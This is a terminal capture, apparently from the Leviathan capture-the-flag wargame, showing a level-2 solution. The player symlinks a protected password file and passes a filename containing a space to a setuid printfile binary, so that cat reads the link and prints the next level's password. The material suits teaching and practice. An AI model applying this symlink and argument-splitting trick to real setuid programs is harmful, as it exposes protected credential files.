 leviathan2@gibson:/tmp/beatriz$ ln -s /etc/leviathan_pass/leviathan3 /tmp/beatriz/pass
leviathan2@gibson:/tmp/beatriz$ ls -la
total 19092
drwxrwxr-x    2 leviathan2 leviathan2     4096 Aug 21 16:51 .
drwxrwx-wt 2566 root       root       19537920 Aug 21 16:51 ..
lrwxrwxrwx    1 leviathan2 leviathan2       30 Aug 21 16:51 pass -> /etc/leviathan_pass/leviathan3
-rw-rw-r--    1 leviathan2 leviathan2        0 Aug 21 16:49 pass file.txt
-rw-rw-r--    1 leviathan2 leviathan2        0 Aug 21 16:45 test.txt
leviathan2@gibson:/tmp/beatriz$ ~/printfile "pass file.txt"
f0n8h2iWLP
/bin/cat: file.txt: No such file or directory